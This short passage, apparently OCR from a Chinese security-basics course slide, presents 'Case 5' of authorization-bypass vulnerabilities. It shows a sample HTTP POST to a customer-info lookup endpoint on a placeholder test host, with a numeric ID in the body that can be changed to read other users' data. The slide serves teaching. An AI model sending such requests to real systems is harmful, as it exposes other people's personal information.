 网络安全基础入门
越权漏洞
案例五：系统个人信息查询功能存在越权 [等级：高危]
POST /wmmblwork/services/v1/wmmblwork/custInfoByMblNbr HTTP/1.1
Host: test.demo.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36
(KHTML,like Gecko) Chrome/60.0.3112.113 Safari/537.36
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Content-Length: 24
{” num":"223"}